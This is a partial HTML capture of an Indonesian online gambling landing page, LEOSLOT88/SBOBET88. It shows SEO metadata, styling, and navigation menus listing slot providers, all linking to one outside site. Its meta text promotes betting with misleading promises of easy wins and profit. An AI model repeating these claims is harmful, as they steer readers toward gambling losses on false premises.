

--- FILE ---
content_type: text/html
request_url: https://zumovallarta.com/
body_size: 20845
content:
<!DOCTYPE html>
<html lang="id-ID">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title>LEOSLOT88: Login SBOBET88 Resmi Situs Judi Bola Online & Daftar Agen SBOBET Asia Mix Parlay Auto Cuan</title>
    <meta content="LEOSLOT88: Login SBOBET88 Resmi Situs Judi Bola Online & Daftar Agen SBOBET Asia Mix Parlay Auto Cuan" name="title">
    <meta content="SBOBET88 situs judi bola online terbaik yang menyediakan pendaftaran mudah dan login resmi untuk agen SBOBET terpercaya di asia. Nikmati fitur lengkap mix parlay terpopular yang bisa bikin cuan hari ini." name="description">
    <meta content="leoslot88, sbobet, login sbobet, apk sbobet, sbobet online, sbobet88, situs sbobet88, link sbobet88, sbobet88 gampang menang" name="keywords">
    <meta content="Jakarta, Indonesia" property="og:locale">
    <meta content="Website" property="og:type">
    <meta content="https://zumovallarta.com/" property="og:url">
    <meta content="Sbobet88" property="og:site_name">
    <meta content="LEOSLOT88: Login SBOBET88 Resmi Situs Judi Bola Online & Daftar Agen SBOBET Asia Mix Parlay Auto Cuan" property="og:title">
    <meta content="SBOBET88 situs judi bola online terbaik yang menyediakan pendaftaran mudah dan login resmi untuk agen SBOBET terpercaya di asia. Nikmati fitur lengkap mix parlay terpopular yang bisa bikin cuan hari ini." property="og:description">
    <meta content="DarkGold" name="theme-color">
    <meta content="id-ID" name="language">
    <meta content="website" name="categories">
    <meta content="Indonesia" name="geo.region">
    <meta content="Indonesia" name="geo.placename">
    <meta property="og:url" content="https://zumovallarta.com/">
    <meta name="pinterest" content="nopin" />
    <style>
        @font-face {
            font-family: 'LatoWeb';
            font-display: swap;
            src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff2') format('woff2'),
                url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff') format('woff');
            font-weight: normal;
            font-style: normal;
        }

        @font-face {
            font-family: 'gilroybold';
            font-display: swap;
            src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),
                url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');
            font-weight: normal;
            font-style: normal;
        }

        @font-face {
            font-family: 'Open24DisplaySt';
            font-display: swap;
            src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');
            font-weight: normal;
            font-style: normal;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            font-display: swap;
            src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
        }

        body {
            font-family: 'LatoWeb';
            font-size: 14px;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        .h1,
        .h2,
        .h3,
        .h4,
        .h5,
        .h6 {
            font-family: inherit;
        }

        .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
            font-family: 'gilroybold';
        }

        .home-progressive-jackpot .jackpot-container {
            font-family: 'Open24DisplaySt';
        }

        .announcement-outer-container {
            font-family: 'latobold';
        }

        .glyphicon {
            font-family: 'Glyphicons Halflings';
        }
    </style>
    <link href="https://zumovallarta.com/" rel="canonical">
    <link rel="amphtml" href="https://leoslot88.b-cdn.net/zumovallarta-1.html">
    <link href="/assets1/favicon-leoslot88.ico" rel="icon" type="image/x-icon">
    <link href="/css/jquery_c69f01ea.daterangepicker" rel="stylesheet">
    <link href="/css/normad-delta-desktop-css_bb60c09f.css" rel="stylesheet">
    <link href="/css/normad-delta-desktop-css_b46133c9.css" rel="stylesheet">
    <link href="/css/normad-delta-desktop-css_2aef93b0.css" rel="stylesheet">
    <link href="/css/normad-delta-desktop-light-blue-css_d3d055c3.css" rel="stylesheet">
    <link href="/css/reserve-css_d38df95f.css" rel="stylesheet">
</head>

<div class="snowflakes" aria-hidden="true">
		<div class="snowflake" style="color:white">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes1.png" height="40px" width="40px;">
		</div>
		<div class="snowflake">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes2.png" height="40px" width="40px;">
		</div>
		<div class="snowflake" style="color:white">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes3.png" height="40px" width="40px;">
		</div>
		<div class="snowflake" style="color:white">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes4.png" height="40px" width="40px;">
		</div>
		<div class="snowflake" style="color:white">❅</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes1.png" height="40px" width="40px;">
		</div>
		<div class="snowflake">
		<img src="/assets1/snowflakes/snowflakes2.png" height="40px" width="40px;">
		</div>
		</div>

		<style>
		.snowflake {
		color: #fff;
		font-size: 1em;
		font-family: Arial, sans-serif;
		text-shadow: 0 0 5px #000;
		position: fixed;
		top: -10%;
		z-index: 9999;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		-webkit-animation-name: snowflakes-fall, snowflakes-shake;
		-webkit-animation-duration: 10s, 3s;
		-webkit-animation-timing-function: linear, ease-in-out;
		-webkit-animation-iteration-count: infinite, infinite;
		-webkit-animation-play-state: running, running;
		animation-name: snowflakes-fall, snowflakes-shake;
		animation-duration: 10s, 3s;
		animation-timing-function: linear, ease-in-out;
		animation-iteration-count: infinite, infinite;
		animation-play-state: running, running;
		}

		@-webkit-keyframes snowflakes-fall {
		0% { top: -10% }
		100% { top: 100% }
		}

		@-webkit-keyframes snowflakes-shake {
		0%, 100% { transform: translateX(0) }
		50% { transform: translateX(80px) }
		}

		@keyframes snowflakes-fall {
		0% { top: -10% }
		100% { top: 100% }
		}

		@keyframes snowflakes-shake {
		0%, 100% { transform: translateX(0) }
		50% { transform: translateX(80px) }
		}

		.snowflake:nth-of-type(0) {
		left: 1%;
		-webkit-animation-delay: 0s, 0s;
		animation-delay: 0s, 0s;
		}

		.snowflake:first-of-type {
		left: 10%;
		-webkit-animation-delay: 1s, 1s;
		animation-delay: 1s, 1s;
		}

		.snowflake:nth-of-type(2) {
		left: 20%;
		-webkit-animation-delay: 6s, .5s;
		animation-delay: 6s, .5s;
		}

		.snowflake:nth-of-type(3) {
		left: 30%;
		-webkit-animation-delay: 4s, 2s;
		animation-delay: 4s, 2s;
		}

		.snowflake:nth-of-type(4) {
		left: 40%;
		-webkit-animation-delay: 2s, 2s;
		animation-delay: 2s, 2s;
		}

		.snowflake:nth-of-type(5) {
		left: 50%;
		-webkit-animation-delay: 8s, 3s;
		animation-delay: 8s, 3s;
		}

		.snowflake:nth-of-type(6) {
		left: 60%;
		-webkit-animation-delay: 6s, 2s;
		animation-delay: 6s, 2s;
		}

		.snowflake:nth-of-type(7) {
		left: 70%;
		-webkit-animation-delay: 2.5s, 1s;
		animation-delay: 2.5s, 1s;
		}

		.snowflake:nth-of-type(8) {
		left: 80%;
		-webkit-animation-delay: 1s, 0s;
		animation-delay: 1s, 0s;
		}

		.snowflake:nth-of-type(9) {
		left: 90%;
		-webkit-animation-delay: 3s, 1.5s;
		animation-delay: 3s, 1.5s;
		}

		.snowflake:nth-of-type(10) {
		left: 25%;
		-webkit-animation-delay: 2s, 0s;
		animation-delay: 2s, 0s;
		}

		.snowflake:nth-of-type(11) {
		left: 65%;
		-webkit-animation-delay: 4s, 2.5s;
		animation-delay: 4s, 2.5s;
		}
		</style>

<body data-logged-in="false" data-online-id="" style="--expand-icon-src: url(images/expand_02b79f71.gif);
      --collapse-icon-src: url(images/collapse_617fed71.gif);
      --play-icon-src: url(images/play_ad5e352f.png);
      --jquery-ui-444444-src: url(images/ui-icons_444444_256x240_6c857d43.png);
      --jquery-ui-555555-src: url(images/ui-icons_555555_256x240_39f52634.png);
      --jquery-ui-ffffff-src: url(images/ui-icons_ffffff_256x240_666085fe.png);
      --jquery-ui-777620-src: url(images/ui-icons_777620_256x240_9777ed78.png);
      --jquery-ui-cc0000-src: url(images/ui-icons_cc0000_256x240_0915400d.png);
      --jquery-ui-777777-src: url(images/ui-icons_777777_256x240_1c683723.png);">
    <div class="navbar navbar-fixed-top">
        <div class="topbar-container">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 topbar-inner-container">
                        <div class="topbar-left-section">
                            <div class="topbar-item">
                                <a class="telegram-btn" href="https://valefor.vip/leo" rel="nofollow" target="_blank">
                                    <i data-icon="telegram" style="background-image: url(/images/telegram-btn-icon_bb8d4882.svg);">
                                    </i>
                                    Server Sbobet88
                                </a>
                            </div>
                            <div class="topbar-item">
                                <span class="js_live_chat_link live-chat">
                                    <i data-icon="live-chat" style="background-image: url(./images/live-chat_89e651f9.svg);">
                                    </i>
                                </span>
                            </div>
                            <div class="topbar-item">
                                <a href="https://valefor.vip/leo" rel="nofollow">
                                    <i data-icon="mobile" style="background-image: url(./images/mobile_faf5aced.svg);">
                                    </i>
                                </a>
                            </div>
                            <div class="topbar-item">
                                <a class="download-apk-btn" href="https://valefor.vip/leo">
                                    <i data-icon="android" style="background-image: url(./images/android-logo_3bdafb3f.svg);">
                                    </i>
                                </a>
                            </div>
                            <div class="topbar-item language-selector-container" style="--image-src: url(../images/flags_e68b2474.png);">
                                <div class="language-selector-trigger" data-language="id" data-toggle="dropdown" id="language_selector_trigger">
                                    <i data-language="id">
                                    </i>
                                </div>
                                <ul class="dropdown-menu language-selector">
                                    <li class="language_selector" data-language="en">
                                        <i data-language="en">
                                        </i>
                                        <div class="language-name">
                                            <div>
                                                ENGLISH
                                            </div>
                                            <div>
                                                ENGLISH
                                            </div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="id">
                                        <i data-language="id">
                                        </i>
                                        <div class="language-name">
                                            <div>
                                                BHS INDONESIA
                                            </div>
                                            <div>
                                                INDONESIAN
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="login-panel">
                            <div class="login-panel-item">
                                <a class="login-button" href="https://valefor.vip/leo">
                                    Masuk
                                </a>
                            </div>
                            <div class="login-panel-item">
                                <a class="register-button" href="https://valefor.vip/leo">
                                    Daftar
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="site-header">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-header-inner-container">
                            <a class="logo" href="https://zumovallarta.com/">
                                <picture>
                                    <source srcset="/assets1/logo-motion-leoslot88.webp" type="image/gif"></source>
                                    <source srcset="/assets1/logo-motion-leoslot88.webp" type="image/gif"></source>
                                    <img alt="sbobet88 leoslot88" loading="lazy" src="/assets1/logo-motion-leoslot88.webp">
                                </picture>
                            </a>
                            <div class="menu-slide" id="menu_slides">
                                <i class="glyphicon glyphicon-chevron-left left_trigger">
                                </i>
                                <ul class="top-menu">
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Hot Games
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-7_fef10b3c.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-7_7b3e8925.png" type="image/png"></source>
                                                                            <img alt="Pragmatic Play" height="189" loading="lazy" src="/images/game-code-7_7b3e8925.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-48_1ae4fe33.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-48_2a6a97fb.png" type="image/png"></source>
                                                                            <img alt="Nex4D" height="189" loading="lazy" src="/images/game-code-48_2a6a97fb.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-70_78eff2a4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-70_b474fdf1.png" type="image/png"></source>
                                                                            <img alt="Jili" height="189" loading="lazy" src="/images/game-code-70_b474fdf1.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-16_989ef2b9.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-16_472ea960.png" type="image/png"></source>
                                                                            <img alt="Habanero" height="189" loading="lazy" src="/images/game-code-16_472ea960.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-17_b8b14b42.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-17_cdc22bb3.png" type="image/png"></source>
                                                                            <img alt="MicroGaming" height="189" loading="lazy" src="/images/game-code-17_cdc22bb3.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-9_7e7d5840.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-9_d70c848e.png" type="image/png"></source>
                                                                            <img alt="PG Soft" height="189" loading="lazy" src="/images/game-code-9_d70c848e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span data-state="loading">
                                                                        <picture>
                                                                            <source srcset="/images/game-code-92_16ca89fb.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-92_4f5da2cf.png" type="image/png"></source>
                                                                            <img alt="No Limit City" height="189" loading="lazy" src="/images/game-code-92_4f5da2cf.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-98_a2731859.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-98_3580ed14.png" type="image/png"></source>
                                                                            <img alt="Hacksaw" height="189" loading="lazy" src="/images/game-code-98_3580ed14.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-40_f48b20a3.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-40_b82f5aa7.png" type="image/png"></source>
                                                                            <img alt="Sbobet x Leoslot88" height="189" loading="lazy" src="/images/game-code-40_b82f5aa7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Slots
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-7_fef10b3c.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-7_7b3e8925.png" type="image/png"></source>
                                                                            <img alt="Pragmatic Play" height="189" loading="lazy" src="/images/game-code-7_7b3e8925.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-70_78eff2a4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-70_b474fdf1.png" type="image/png"></source>
                                                                            <img alt="Jili" height="189" loading="lazy" src="/images/game-code-70_b474fdf1.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-9_7e7d5840.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-9_d70c848e.png" type="image/png"></source>
                                                                            <img alt="PG Soft" height="189" loading="lazy" src="/images/game-code-9_d70c848e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-40_f48b20a3.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-40_b82f5aa7.png" type="image/png"></source>
                                                                            <img alt="Sbobet x Leoslot88" height="189" loading="lazy" src="/images/game-code-40_b82f5aa7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-112_277fd599.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-112_901ec19c.png" type="image/png"></source>
                                                                            <img alt="Fat Panda" height="189" loading="lazy" src="/images/game-code-112_901ec19c.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-98_a2731859.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-98_3580ed14.png" type="image/png"></source>
                                                                            <img alt="Hacksaw" height="189" loading="lazy" src="/images/game-code-98_3580ed14.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-92_16ca89fb.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-92_4f5da2cf.png" type="image/png"></source>
                                                                            <img alt="No Limit City" height="189" loading="lazy" src="/images/game-code-92_4f5da2cf.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-16_989ef2b9.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-16_472ea960.png" type="image/png"></source>
                                                                            <img alt="Habanero" height="189" loading="lazy" src="/images/game-code-16_472ea960.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-17_b8b14b42.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-17_cdc22bb3.png" type="image/png"></source>
                                                                            <img alt="MicroGaming" height="189" loading="lazy" src="/images/game-code-17_cdc22bb3.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-114_2a8868fd.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-114_5b92b8aa.png" type="image/png"></source>
                                                                            <img alt="5G Games" height="189" loading="lazy" src="/images/game-code-114_5b92b8aa.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-2_147961c6.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-2_b18ab9d4.png" type="image/png"></source>
                                                                            <img alt="Playtech" height="189" loading="lazy" src="/images/game-code-2_b18ab9d4.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-29_d115f63e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-29_64eeaf09.png" type="image/png"></source>
                                                                            <img alt="Spade Gaming" height="189" loading="lazy" src="/images/game-code-29_64eeaf09.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-116_2f3d6f87.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-116_633aa6f2.png" type="image/png"></source>
                                                                            <img alt="King Midas" height="189" loading="lazy" src="/images/game-code-116_633aa6f2.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-110_e2b692de.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-110_fd8c822d.png" type="image/png"></source>
                                                                            <img alt="Fast Spin" height="189" loading="lazy" src="/images/game-code-110_fd8c822d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-115_f719651f.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-115_46a693b9.png" type="image/png"></source>
                                                                            <img alt="VPLUS" height="189" loading="lazy" src="/images/game-code-115_46a693b9.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-6_401f2f3c.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-6_bc5bd4ea.png" type="image/png"></source>
                                                                            <img alt="Joker" height="189" loading="lazy" src="/images/game-code-6_bc5bd4ea.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-72_d8ab9174.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-72_e18a96f5.png" type="image/png"></source>
                                                                            <img alt="Fachai" height="189" loading="lazy" src="/images/game-code-72_e18a96f5.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-54_67f9c57d.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-54_158beae4.png" type="image/png"></source>
                                                                            <img alt="AdvantPlay" height="189" loading="lazy" src="/images/game-code-54_158beae4.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-108_90749a9c.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-108_05f4963a.png" type="image/png"></source>
                                                                            <img alt="Smartsoft" height="189" loading="lazy" src="/images/game-code-108_05f4963a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-87_afa3962a.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-87_38fb8ed3.png" type="image/png"></source>
                                                                            <img alt="Naga Games" height="189" loading="lazy" src="/images/game-code-87_38fb8ed3.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-51_58780797.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-51_3cc377ad.png" type="image/png"></source>
                                                                            <img alt="JDB" height="189" loading="lazy" src="/images/game-code-51_3cc377ad.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-65_86243306.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-65_00e9695b.png" type="image/png"></source>
                                                                            <img alt="Playstar" height="189" loading="lazy" src="/images/game-code-65_00e9695b.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-118_1a8c56b3.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-118_682507b6.png" type="image/png"></source>
                                                                            <img alt="BTGaming" height="189" loading="lazy" src="/images/game-code-118_682507b6.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-73_480339c6.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-73_571075aa.png" type="image/png"></source>
                                                                            <img alt="Crowd Play" height="189" loading="lazy" src="/images/game-code-73_571075aa.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-75_9755a4ba.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-75_53798614.png" type="image/png"></source>
                                                                            <img alt="Bigpot" height="189" loading="lazy" src="/images/game-code-75_53798614.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-50_c18ae7e1.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-50_02084c7d.png" type="image/png"></source>
                                                                            <img alt="ION Slot" height="189" loading="lazy" src="/images/game-code-50_02084c7d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-77_61b43126.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-77_7351593a.png" type="image/png"></source>
                                                                            <img alt="VPower" height="189" loading="lazy" src="/images/game-code-77_7351593a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-61_c07f4cdd.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-61_2c18a427.png" type="image/png"></source>
                                                                            <img alt="AMB Slot" height="189" loading="lazy" src="/images/game-code-61_2c18a427.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-109_e92b9a21.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-109_534ef9bd.png" type="image/png"></source>
                                                                            <img alt="Octoplay" height="189" loading="lazy" src="/images/game-code-109_534ef9bd.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-80_46e448ab.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-80_5044e3b9.png" type="image/png"></source>
                                                                            <img alt="Mario Club" height="189" loading="lazy" src="/images/game-code-80_5044e3b9.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-81_b7378725.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-81_7fd2a98a.png" type="image/png"></source>
                                                                            <img alt="Dragoonsoft" height="189" loading="lazy" src="/images/game-code-81_7fd2a98a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-45_baaa5392.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-45_f85c1f51.png" type="image/png"></source>
